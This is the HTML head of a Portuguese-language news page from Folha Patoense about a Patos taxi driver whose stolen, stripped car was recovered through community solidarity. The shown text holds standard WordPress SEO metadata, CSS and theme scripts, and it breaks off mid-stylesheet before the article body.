

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/
body_size: 24256
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel | Folha Patoense</title>
	<meta name="description" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel" />
	<meta property="og:description" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-07-21T15:48:30+00:00" />
	<meta property="article:modified_time" content="2017-07-21T17:00:00+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel","datePublished":"2017-07-21T15:48:30+00:00","dateModified":"2017-07-21T17:00:00+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/"},"wordCount":321,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/","url":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/","name":"Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg","datePublished":"2017-07-21T15:48:30+00:00","dateModified":"2017-07-21T17:00:00+00:00","description":"Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg","width":800,"height":449},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F21%2Fcarro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F21%2Fcarro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69736487ce0a5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/17132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-4sk' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" />
<meta name="description" content="O taxista José Alves de Oliveira, mais conhecido por Zé Buchudo, residente no Bairro Morro, em Patos, teve uma surpresa desagradável ao abrir a porta de sua ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/21\/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel?page&year=2017&monthnum=07&day=21&name=carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Carro de taxista \u00e9 roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o autom\u00f3vel"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/21\/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/07\/21\/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/07\/21\/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2017-07-21T14:00:00","datePublished":"2017-07-21T12:48:30","headline":"Carro de taxista \u00e9 roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o autom\u00f3vel | Folha Patoense","description":"O taxista Jos\u00e9 Alves de Oliveira, mais conhecido por Z\u00e9 Buchudo, residente no Bairro Morro, em Patos, teve uma surpresa desagrad\u00e1vel ao abrir a porta de sua ...","name":"Carro de taxista \u00e9 roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o autom\u00f3vel","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/21\/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/07\/capa-14.jpg","height":449,"width":800},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/07\/capa-14.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" />
<meta property="og:title" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel | Folha Patoense" />
<meta property="og:description" content="O taxista José Alves de Oliveira, mais conhecido por Zé Buchudo, residente no Bairro Morro, em Patos, teve uma surpresa desagradável ao abrir a porta de sua ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="449" />
<meta property="article:published_time" content="2017-07-21T12:48:30" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel | Folha Patoense" />
<meta name="twitter:description" content="O taxista José Alves de Oliveira, mais conhecido por Zé Buchudo, residente no Bairro Morro, em Patos, teve uma surpresa desagradável ao abrir a porta de sua ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" />
<meta property="og:description" content="O taxista José Alves de Oliveira, mais conhecido por Zé Buchudo, residente no Bairro Morro, em Patos, teve uma surpresa desagradável ao abrir a porta de sua casa para trabalhar com seu táxi na quar…" />
<meta property="article:published_time" content="2017-07-21T15:48:30+00:00" />
<meta property="article:modified_time" content="2017-07-21T17:00:00+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="449" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="7428bcac9e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
